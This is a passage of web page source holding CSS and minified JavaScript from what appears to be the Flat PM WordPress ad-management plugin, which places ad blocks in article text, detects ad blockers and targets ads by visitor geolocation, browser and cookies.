.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var 